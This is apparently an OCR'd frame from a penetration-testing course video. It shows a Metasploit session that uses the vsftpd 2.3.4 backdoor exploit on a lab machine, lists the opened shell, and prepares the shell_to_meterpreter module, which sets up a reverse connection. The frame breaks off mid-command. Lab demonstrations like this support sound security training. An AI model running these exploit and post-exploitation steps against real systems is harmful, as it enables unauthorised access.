 Applications Places System Tue Nov 14, 00:19 No Indicators
Parrot Terminal
File Edit View Search Terminal Help
[*] Found shell.
[*] Command shell session 1 opened (192.168.122.1:35651 -> 192.168.122.223:6200) at 2017-11-14 00:17:57 +0200
^Z
Background session 1? [y/N] y
msf exploit(vsftpd_234_backdoor) > sesions -l
[-] Unknown command: sesions.
msf exploit(vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell cmd/unix 192.168.122.1:35651 -> 192.168.122.223:6200 (192.168.122.223)
msf exploit(vsftpd_234_backdoor) > search shell_to_meterpreter
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/multi/manage/shell_to_meterpreter normal Shell to Meterpreter Upgrade
msf exploit(vsftpd_234_backdoor) > use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
vokoscreen 2.5.0
msf post(shell_to_meterpreter) > set SESSION
[Virtual Machine Manag... ...The 4th - الهرم الرابع (5)] [vokoscreen 2.5.0] Parrot Terminal Udemy